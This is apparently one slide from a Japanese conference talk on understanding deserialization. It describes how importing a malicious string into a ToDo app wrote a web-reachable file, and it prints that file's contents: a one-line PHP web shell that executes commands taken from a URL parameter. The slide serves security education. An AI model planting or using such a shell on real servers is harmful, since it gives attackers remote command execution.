 何が起きたか

• ToDoアプリ
  • データはファイルに保存
  • テキストでエクスポート/インポートできる
• 悪意ある文字列をインポート
• httpでリクエスト可能な場所にファイルが生成された

▼./src/data/shell.php

<?php system($_GET["cmd"]); ?>

デシリアライゼーションを理解する　長谷川智希 @tomzoh　12